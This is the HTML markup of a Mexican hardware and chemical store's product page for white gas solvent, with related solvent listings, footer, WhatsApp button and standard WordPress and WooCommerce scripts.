		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e240e57f86">Gasolina blanca cantidad</label>
	<input
		type="number"
				id="quantity_696e240e57f86"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="2156" />
	<input type="hidden" name="product_id" value="2156" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SOL002</span></span>

	
	<span class="posted_in">Categoría: <a href="https://solquimtools.com/product-category/solventes/" rel="tag">Solventes</a></span>
	
	
</div>
		</div>
	</div>
	
  
	<div class="col-md-12 m-b30">
    <div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs nav nav-tabs">
							<li class="additional_information_tab nav-item">
					<a class="nav-link" href="#tab-additional_information">Información adicional</a>
				</li>
					</ul>
					<div class="panel entry-content wc-tab tab-content" id="tab-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_presentacion">
			<th class="woocommerce-product-attributes-item__label" scope="row">Presentación</th>
			<td class="woocommerce-product-attributes-item__value"><p>20 litros, 50 litros, 200 litros</p>
</td>
		</tr>
	</table>
			</div>
			</div>
	</div>

	<div class="content-inner">
		<div class="col-md-12">
			<div class="related-product">
				<div class="section-head style-1 text-center">
					<h2 class="title">
						Productos relacionados			
					</h2>
				</div>
				<div class="row">
											
						<div class="col-lg-3 col-md-6 col-sm-6 post-2152 product type-product status-publish has-post-thumbnail product_cat-solventes first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="dz-box product">
	            <div class="item-box">
              <div class="item-img">
                <img width="300" height="300" src="https://solquimtools.com/wp-content/uploads/2022/04/bote-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aguarras" decoding="async" srcset="https://solquimtools.com/wp-content/uploads/2022/04/bote-300x300.jpg 300w, https://solquimtools.com/wp-content/uploads/2022/04/bote-600x600.jpg 600w, https://solquimtools.com/wp-content/uploads/2022/04/bote-200x200.jpg 200w, https://solquimtools.com/wp-content/uploads/2022/04/bote-768x768.jpg 768w, https://solquimtools.com/wp-content/uploads/2022/04/bote-650x650.jpg 650w, https://solquimtools.com/wp-content/uploads/2022/04/bote.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                <div class="item-info-in">
                  <ul>
                  <li>
                    <a rel="nofollow" href="https://solquimtools.com/producto/aguarras/" data-quantity="1" data-product_id="2152" data-product_sku="SOL001" class="add_to_cart_button ajax_add_to_cart product_type_simple "><i class="fas fa-shopping-cart"></i></a>                  </li>
                  <li>
                                        <div class="woocommerce-quick-view">
                      <a href="#" class="yith-wcqv-button" data-product_id="2152"><i class="far fa-eye"></i></a>
                    </div>
                                    </li>
                 <li>
                    <div class="woocommerce-wishlist">
                                          </div>
                  </li>
                  </ul>
                </div>
              </div>
              <div class="item-info">
                                <h6 class="item-title"><a href="https://solquimtools.com/producto/aguarras/">Aguarras</a></h6>
                                <ul class="item-review">
                                  </ul>
                <h4 class="item-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></span>
</h4>
              </div>
            </div>
		</div>
</div>
		
							
						<div class="col-lg-3 col-md-6 col-sm-6 post-2164 product type-product status-publish has-post-thumbnail product_cat-solventes last instock taxable shipping-taxable purchasable product-type-variable">
	<div class="dz-box product">
	            <div class="item-box">
              <div class="item-img">
                <img width="300" height="300" src="https://solquimtools.com/wp-content/uploads/2022/04/bote-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Metanol (alcohol industrial)" decoding="async" srcset="https://solquimtools.com/wp-content/uploads/2022/04/bote-300x300.jpg 300w, https://solquimtools.com/wp-content/uploads/2022/04/bote-600x600.jpg 600w, https://solquimtools.com/wp-content/uploads/2022/04/bote-200x200.jpg 200w, https://solquimtools.com/wp-content/uploads/2022/04/bote-768x768.jpg 768w, https://solquimtools.com/wp-content/uploads/2022/04/bote-650x650.jpg 650w, https://solquimtools.com/wp-content/uploads/2022/04/bote.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                <div class="item-info-in">
                  <ul>
                  <li>
                    <a rel="nofollow" href="https://solquimtools.com/producto/metanol-alcohol-industrial/" data-quantity="1" data-product_id="2164" data-product_sku="SOL003" class="add_to_cart_button ajax_add_to_cart product_type_simple "><i class="fas fa-shopping-cart"></i></a>                  </li>
                  <li>
                                        <div class="woocommerce-quick-view">
                      <a href="#" class="yith-wcqv-button" data-product_id="2164"><i class="far fa-eye"></i></a>
                    </div>
                                    </li>
                 <li>
                    <div class="woocommerce-wishlist">
                                          </div>
                  </li>
                  </ul>
                </div>
              </div>
              <div class="item-info">
                                <h6 class="item-title"><a href="https://solquimtools.com/producto/metanol-alcohol-industrial/">Metanol (alcohol industrial)</a></h6>
                                <ul class="item-review">
                                  </ul>
                <h4 class="item-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></span>
</h4>
              </div>
            </div>
		</div>
</div>
		
							
						<div class="col-lg-3 col-md-6 col-sm-6 post-2144 product type-product status-publish has-post-thumbnail product_cat-solventes first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="dz-box product">
	            <div class="item-box">
              <div class="item-img">
                <img loading="lazy" width="300" height="300" src="https://solquimtools.com/wp-content/uploads/2022/04/bote-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thinner sin metanol" decoding="async" srcset="https://solquimtools.com/wp-content/uploads/2022/04/bote-300x300.jpg 300w, https://solquimtools.com/wp-content/uploads/2022/04/bote-600x600.jpg 600w, https://solquimtools.com/wp-content/uploads/2022/04/bote-200x200.jpg 200w, https://solquimtools.com/wp-content/uploads/2022/04/bote-768x768.jpg 768w, https://solquimtools.com/wp-content/uploads/2022/04/bote-650x650.jpg 650w, https://solquimtools.com/wp-content/uploads/2022/04/bote.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                <div class="item-info-in">
                  <ul>
                  <li>
                    <a rel="nofollow" href="https://solquimtools.com/producto/thinner-sin-metanol/" data-quantity="1" data-product_id="2144" data-product_sku="SOL008" class="add_to_cart_button ajax_add_to_cart product_type_simple "><i class="fas fa-shopping-cart"></i></a>                  </li>
                  <li>
                                        <div class="woocommerce-quick-view">
                      <a href="#" class="yith-wcqv-button" data-product_id="2144"><i class="far fa-eye"></i></a>
                    </div>
                                    </li>
                 <li>
                    <div class="woocommerce-wishlist">
                                          </div>
                  </li>
                  </ul>
                </div>
              </div>
              <div class="item-info">
                                <h6 class="item-title"><a href="https://solquimtools.com/producto/thinner-sin-metanol/">Thinner sin metanol</a></h6>
                                <ul class="item-review">
                                  </ul>
                <h4 class="item-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></span>
</h4>
              </div>
            </div>
		</div>
</div>
		
							
						<div class="col-lg-3 col-md-6 col-sm-6 post-2148 product type-product status-publish has-post-thumbnail product_cat-solventes last instock taxable shipping-taxable purchasable product-type-variable">
	<div class="dz-box product">
	            <div class="item-box">
              <div class="item-img">
                <img loading="lazy" width="300" height="300" src="https://solquimtools.com/wp-content/uploads/2022/04/bote-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thinner acrílico" decoding="async" srcset="https://solquimtools.com/wp-content/uploads/2022/04/bote-300x300.jpg 300w, https://solquimtools.com/wp-content/uploads/2022/04/bote-600x600.jpg 600w, https://solquimtools.com/wp-content/uploads/2022/04/bote-200x200.jpg 200w, https://solquimtools.com/wp-content/uploads/2022/04/bote-768x768.jpg 768w, https://solquimtools.com/wp-content/uploads/2022/04/bote-650x650.jpg 650w, https://solquimtools.com/wp-content/uploads/2022/04/bote.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                <div class="item-info-in">
                  <ul>
                  <li>
                    <a rel="nofollow" href="https://solquimtools.com/producto/thinner-acrilico/" data-quantity="1" data-product_id="2148" data-product_sku="SOL005" class="add_to_cart_button ajax_add_to_cart product_type_simple "><i class="fas fa-shopping-cart"></i></a>                  </li>
                  <li>
                                        <div class="woocommerce-quick-view">
                      <a href="#" class="yith-wcqv-button" data-product_id="2148"><i class="far fa-eye"></i></a>
                    </div>
                                    </li>
                 <li>
                    <div class="woocommerce-wishlist">
                                          </div>
                  </li>
                  </ul>
                </div>
              </div>
              <div class="item-info">
                                <h6 class="item-title"><a href="https://solquimtools.com/producto/thinner-acrilico/">Thinner acrílico</a></h6>
                                <ul class="item-review">
                                  </ul>
                <h4 class="item-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></span>
</h4>
              </div>
            </div>
		</div>
</div>
		
							
								</div>
			</div>
		</div>
	</div>


<!-- Product details -->
</div>
											                </div>
                
            </div>
		
        	<!-- sidebar area -->
			    	</div>
    </div>
</div>
	
	</div> <!-- End Content -->

	<!-- main-content / page-content End -->
	<!-- Footer -->
    <footer class="site-footer style-1" id="footer"  style="background-image:url(https://solquimtools.com/wp-content/uploads/2022/03/footer.png)" >
		<div class="footer-top">
            <div class="container">
				<div class="row footer-logo-head spno">
					<div class="col-md-6 aos-item" data-aos="fade-up" data-aos-duration="1000" data-aos-delay="200">
						<div class="footer-logo">
							<a href="https://solquimtools.com/" class="dark-logo" title="Solquim Tools "><img src="https://solquimtools.com/wp-content/uploads/2022/03/solquim-tools-logo.svg" alt="Solquim Tools" /></a>						</div>
					</div>
											<div class="col-md-6 text-md-end aos-item" data-aos="fade-up" data-aos-duration="1000" data-aos-delay="400">
							<ul class="social-list style-1">
								<li><a target="_blank" href="https://www.facebook.com/GrupoSolquimOficial"  class=" fab fa-facebook-f"></a></li>
<li><a target="_blank" href="https://www.instagram.com/grupo_solquim/"  class=" fab fa-instagram"></a></li>
							</ul>
						</div>		
									</div>
				 
					<div class="row widget-area">
						<div id="archcode_dz_about_us-1" class="widget col-lg-3 col-md-6  widget_archcode_dz_about_us substitute-class footer-sidebar-1">      	
		
		<div class="widget widget_about">
			<div class="widget-title"><h4 class="title">SOLQUIM TOOLS</h4><div class="dz-separator style-1 text-primary mb-0"></div></div>			<p>
				50 años en el mercado fabricando y distribuyendo, productos de calidad, destacando nuestros precios y nuestro nivel de servicio. contamos con un gran departamento de logística en la zona metropolitana y república mexicana, con asesoría técnica, centros de servicio y una gran variedad de productos. 			</p>
					</div>
        
		</div>					</div>
				            </div>
        </div>
        <!-- Footer Bottom -->
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center fb-inner spno">
										
						<div class="col-lg-12 col-md-12 text-center"> 
							<span class="copyright-text">
								Copyright © 2022 Solquim Tools | Sitio diseñado y desarrollado por <a href="https://3clue.com" class="text-primary" target="_blank">3CLUE</a>. Consulta nuestro <a href="" class="text-primary" target="_blank">Aviso de privacidad</a>.							</span>
						</div>
									</div>
            </div>
        </div>
    </footer>
    <!-- Footer End -->		
		<button class="scroltop fa fa-arrow-up" ></button>
	</div>
	<!-- page-wraper End -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/archcode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <!-- BEGIN Simple Chat Button Plugin --> <style> #simple-chat-button--container { position: fixed; bottom: 80px; right: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: none; position: absolute; width: max-content; background-color: #fff; bottom: 15px; right: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 65px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 65px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style> <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://api.whatsapp.com/send?phone=525568033977&amp;text" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text"></span> </div> <!-- END Simple Chat Button Plugin --> 
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://solquimtools.com/producto/gasolina-blanca/#product","name":"Gasolina blanca","url":"https://solquimtools.com/producto/gasolina-blanca/","description":"Funciona como limpieza de superficies y diluyente. Funciona como solvente de limpieza.","image":"https://solquimtools.com/wp-content/uploads/2022/04/bote.jpg","sku":"SOL002","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"999.00","priceCurrency":"MXN","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://solquimtools.com/producto/gasolina-blanca/","seller":{"@type":"Organization","name":"Solquim Tools","url":"https://solquimtools.com"}}]}</script><style>.top-bar .dz-topbar-center ul li, .top-bar .dz-topbar-left ul li, .top-bar .dz-topbar-right ul li {font-size:12px;}
.top-bar {padding: 4px 0px;}
.site-footer.style-1 .footer-top .footer-logo {margin-bottom: 10px;}
.site-footer.style-1 .footer-top {padding: 25px 0 0px;}
footer .widget {margin-bottom: 11px;}
.footer-logo-head + .widget-area {padding-top: 10px;}
.widget_archcode_dz_about_us{width:100%;}
footer .footer-bottom {font-size:12px;}
.site-footer.style-1 .footer-bottom .fb-inner {padding-top: 5px;padding-bottom: 5px;}
.site-footer.style-1 {background-color:white;background-position:center top !important;}
.qodef-qi-contact-form-7 input[type=date], .qodef-qi-contact-form-7 input[type=email], .qodef-qi-contact-form-7 input[type=number], .qodef-qi-contact-form-7 input[type=password], .qodef-qi-contact-form-7 input[type=search], .qodef-qi-contact-form-7 input[type=tel], .qodef-qi-contact-form-7 input[type=text], .qodef-qi-contact-form-7 input[type=url], .qodef-qi-contact-form-7 select, .qodef-qi-contact-form-7 textarea {margin: 6px;border-radius: 10px;}				
.qodef-qi-clients-list.qodef--boxed .qodef-e-inner{border-radius:25px;}
.content-inner {padding-top:33px;}
.post-title{font-size:4rem !important;line-height: 0.9;}
.dz-box.product .item-box .item-info {padding: 7px;}
.dz-box.product:hover{border-radius:30px;}			
.theme-rounded {--border-radius-base: 12px !important;}
.btn, .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a, .woocommerce #review_form #respond .form-submit input, .woocommerce-cart-form .table tr .button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #place_order {line-height:1.1;}
.minicart .woocommerce #respond input#submit, .minicart .woocommerce a.button, .minicart .woocommerce button.button, .minicart .woocommerce input.button, .minicart .woocommerce #place_order {    padding: 3px 5px !important;}
.acod-title{display:none;}
.dz-box.product{ border-style: solid;border-width: 2px;border-radius: 12px;}
.dz-box.product .item-box .item-img{border-radius: 30px;}
.yith-wcwl-share{display:none;}	
@media only screen and (max-width: 700px) {
    .col-lg-3 {width:49%;}.dz-box.product .item-box .item-info .item-title {font-size:14px;}.widget_archcode_dz_about_us{width:100%;}.post-title {font-size: 2rem !important;line-height: 1.0;}
    .header-nav .nav > li > a {padding: 7px 10px !important;}
}
.site-header.style-1 .header-nav .nav > li > a {font-weight: 500;font-size: 13px;}
.site-header .extra-nav #quik-search-btn {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 13px;}
.extra-icon-box {width:206px;}
.header-nav .nav > li > a {padding: 37px 10px;}
.elementor-1408 .elementor-element.elementor-element-42a275e .qodef-qi-info-button{text-align:left;}
.elementor-1408 .elementor-element.elementor-element-f027e33 .qodef-qi-info-button{text-align:left;}
.aws-container .aws-show-clear .aws-search-field{background-color:#f99c1b;border-radius:20px !important;font-weight:600;}
input::placeholder {color: black !important;}
.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item.button-variable-item {
    border-radius: 10px;}
.woocommerce div.product .price .amount{display:none;}
.aws-search-result .aws_result_price{display:none;}
.woocommerce.single-product .product .summary-content .single_add_to_cart_button.button{display:none;}
.cart .quantity input.input-text{display:none;}	
.aws-container .aws-show-clear .aws-search-field {padding-right: 0px;}
@media only screen and (max-width: 1680px){
.site-header.style-1 .extra-cell > a, .site-header.style-1 .extra-cell > div {
    margin-left: -7px;
}}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://solquimtools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3'  media='all' />
<link rel='stylesheet' id='so-css-archcode-css' href='https://solquimtools.com/wp-content/uploads/so-css/so-css-archcode.css?ver=1684858472'  media='all' />
<script  src="https://solquimtools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script  src="https://solquimtools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/solquimtools.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No hay resultados"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script  src="https://solquimtools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script  src="https://solquimtools.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://solquimtools.com/wp-json/","nonce":"ab7168ae6d","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script  src="https://solquimtools.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script  id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-05 13:30:31+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script  id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://solquimtools.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ab7168ae6d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://solquimtools.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://solquimtools.com/carrito/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762856793" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://solquimtools.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
